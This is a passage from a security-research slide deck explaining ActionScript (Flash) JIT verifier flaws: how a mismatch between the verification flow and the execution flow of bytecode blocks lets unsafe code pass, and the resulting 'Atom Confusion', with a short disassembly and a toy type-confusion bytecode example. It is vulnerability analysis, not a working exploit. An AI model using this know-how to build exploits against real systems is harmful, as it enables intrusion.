

# **Example**



• Assume that there are two Jumping Targets point to Line 1 and Line 4 (may from other Jumping Operators).

# **Example**



- Assume that there are two Jumping Targets point to Line 1 and Line 4 (may from other Jumping Operators).
- So, the whole Bytecode will be divided into 3 Blocks (plus the Jumping Target at Line 6 produced by Line 3).

# **Verification Flow**



• **Verification Flow: Block 1 => Block 3**

# **Execution Flow**



• **Execution Flow: Block 2 => Block 3**

# **Verification Flow: Safe**



• **Verification Flow will be safe (L1 and L2 produce safe stack for L6 "callproviod"). Will pass the Verification, and go into the Generation Process.**

# **In the Generation Process**



• **Note: Block 2 will also be JITed, because on the Verification's side, this Block is safe as well (since it is not able to connect the Block 2 with Block 3, it thinks Block 2 is only pushing some bytes on the stack).**

#### **In the Execution Process**



• **Execution Flow is not safe (L4 and L5 produce un-safe stack for L6 "callproviod"). Will trigger a vulnerability.**
## **The Whole Stuff**



- **Verification Flow: Pass the Verification**
- **Execution Flow: Trigger the Vulnerability**

## **A Conclusion**

- ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process.
- Bytecode Block makes the Verification Process difficult to recognize the correct flow, which results most ActionScript vulnerabilities.
- The inconsistency not only happens on the Bytecode-Blocklevel, but also may happen on Function-level (Class-level, Package-level).
	- Will give a real example in later case study (CVE-2010- 3654).

#### **Agenda**



## **Atom Confusion**

- A new concept specifically for ActionScript vulnerability.
- ActionScript vulnerability results in/can be transferred to Atom Confusion situation.
- Consequence of ActionScript vulnerabilities.

## **What is an "Atom"**

#### • First disclosed in Dion Blazakis's JIT Spray paper.

To handle this runtime typing requirement, the ActionScript interpreter represents internal objects using tagged pointers – internal, this object is called an "atom". Tagged pointers are a common implementation technique to differentiate between those objects stored by value and those stored by reference using the same word sized memory cell. A tagged pointer stores type information in the least significant bits and stores a type specific values in the most significant bits. As shown in Illustration 1, the ActionScript atom is 32 bits wide; it allocates 3 bits to store the type information and uses 29 bits for the value.



## **How Atom Looked Like in JITed Code**

```
…
mov dword ptr [ebp-14], 2BC5732 ; 0x02BC5732 is an
mov eax, dword ptr [edi] ; String Atom
push ecx
push 1
push edi
call eax ; call to "flash!trace()"
…
```
1. Last 3 bits "010" indicates it is a String Atom 2. The original value (the String Pointer) for the String is (untag):

 $0x02BC5732 \& 0xFFFFFFF8 = 0x02BC5730$ 

## **What is an "Atom Confusion" – Just an example**

pushint 0x41414141 ; push an integer pushstring "aaaaaaaa" ; push a string callpropvoid <q>[public]::trace, 1 params ; call ?

- If it really bypasses the Verification Process and results in an ActionScript vulnerability…
- "callpropvoid" needs a (function) Object Atom, but you input an Integer Atom.
- **Atom Confusion thus happens.**
- More details in the coming Case Study part...

#### **Agenda**

